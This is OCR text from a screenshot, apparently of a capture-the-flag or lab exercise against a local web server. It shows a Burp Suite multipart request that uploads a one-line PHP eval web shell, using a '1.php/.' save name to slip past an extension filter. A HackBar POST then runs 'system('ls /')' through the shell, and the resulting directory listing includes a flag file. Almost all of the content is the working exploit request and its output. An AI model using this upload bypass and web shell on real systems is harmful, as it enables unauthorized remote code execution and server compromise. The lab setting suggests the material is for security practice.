 不安全 192.168.1.103:30012/upload/1.php
网站 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB 服务器 H
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements HackBar Sources Console Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI E
URL
http://192.168.1.103:30012/upload/1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system('ls /');
Burp Suite Professional v2.0.11beta - Temporary Project - wlh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项
1 × ...
发送 取消 < >
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.1.103:30012
Content-Length: 421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103:30012
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypy56EPAoqP3XGnBe
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103:30012/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarypy56EPAoqP3XGnBe
Content-Disposition: form-data; name="save_name"
1.php/.
------WebKitFormBoundarypy56EPAoqP3XGnBe
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST['1']);?>
------WebKitFormBoundarypy56EPAoqP3XGnBe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarypy56EPAoqP3XGnBe--